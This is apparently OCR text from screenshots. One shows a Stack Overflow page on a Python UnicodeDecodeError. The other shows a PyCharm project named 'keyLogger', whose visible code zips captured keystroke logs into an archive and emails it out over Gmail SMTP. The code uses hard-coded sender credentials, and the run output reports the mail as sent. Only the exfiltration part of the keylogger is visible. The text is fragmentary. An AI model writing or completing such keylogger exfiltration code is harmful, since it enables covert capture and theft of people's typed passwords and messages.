 Unity - Hu
CSS Borde
15-Javascr
DV-2024 Ü
Webflow -
Cheer Up
Watch full
1)Unity10
stackoverflow.com/questions/5552555/unicodedecodeerror-invalid-continuation-byte
Google
Bing
Firat
YouTube
(1) Anasayfa / Twitter
Twitch
Özel Ders Formatın...
keyboard-shortcuts...
Sadscans - One P
stackoverflow
About
Products
For Teams
Search...
Home
PUBLIC
Questions
Tags
Users
Companies
COLLECTIVES
Explore Collectives
TEAMS
Stack Overflow for
Teams – Start
collaborating and
sharing organizational
knowledge.
>_?
Free
Create a free Team
Why Teams?
python unicode decode
Share Follow
edited Jul 24, 2020 at
Dr. Mantis To
544 8 20
Add a comment
13 Answers
466
I had the same error when I tried to open a CSV file by
The solution was change the encoding to latin-1:
pd.read_csv('ml-100k/u.item', sep='|', names=m_c
Share Follow
edited Sep 14, 2020 a
Vishal Singh
5,813 2
7 Does this actually solve the problem though? Doesn't it basica
downgrading to a less complex encoding style? – Yu Chen Feb
1 Works well for builtin open function. Thanks – Leonardo Maffe
Add a comment
341
In binary, 0xE9 looks like 1110 1001. If you read about U
byte must be followed by two of the form 10xx xxxx. So
>>> b'\xe9\x80\x80'.decode('utf-8')
u'\u9000'
But that's just the mechanical cause of the exception. In t
certainly encoded in latin 1. You can see how UTF-8 and l
Join Stack Overflow to find the best answer to your technical question, help
others answer theirs.
Sign up
PC
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keyLogger - main.py
keyLogger
main
Project
...
main.py
keyLogger C:\Users\yesar\P
logs
keylogs
screenshots
log.txt
venv library root
logs.rar
main.py
External Libraries
Scratches and Consoles
5 9 5
32
33 def create_rar(self):
34 patoolib.create_archive("logs.rar", ('./logs/log.txt',))
35
36 def send_mail(self):
37 sender_address = 'yesaribaris23@gmail.com'
38 sender_pass = 'pntkgnhstozbzpuh'
39 receiver_address = 'yesaribaris23@gmail.com'
40 # Setup the MIME
41 message = MIMEMultipart()
42 message['From'] = sender_address
43 message['To'] = receiver_address
44 message['Subject'] = 'Dosyalar'
45 # The subject line
46 # The body and the attachments for the mail
47 message.attach(MIMEText("mail_content", 'plain'))
48 attach_file_name = './logs.rar'
49 attach_file = open(attach_file_name, 'r', encoding="'latin-1'") # Open the f
50 payload = MIMEBase('application', 'octate-stream')
51 payload.set_payload((attach_file).read(), )
52 encoders.encode_base64(payload) # encode the attachment
53 # add payload header with filename
54 payload.add_header('Content-Decomposition', 'attachment', filename=attach_fil
55 message.attach(payload)
56 # Create SMTP session for sending the mail
57 session = smtplib.SMTP('smtp.gmail.com', 587) # use gmail with port
58 session.starttls() # enable security
59 session.login(sender_address, sender_pass) # login with mail_id and password
60 text = message.as_string()
61 session.sendmail(sender_address, receiver_address, text)
Monitor
send_mail()
Run:
main
Structure
Bookmarks
C:\Users\yesar\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/yesar/PycharmProjects/keyLogger/mai
patool: Creating logs.rar ...
patool: running "C:\Program Files\WinRAR\rar.EXE" a -r -m5 -- logs.rar ./logs/log.txt
patool: ... logs.rar created.
hjkhjkhjMail Sent
sdf
Version Control
Run
TODO
Problems
Python Packages
Python Console
Terminal
1 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with ... (15 minutes ago)
6:4 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
PC
TUR
21:17
07/11/2022
2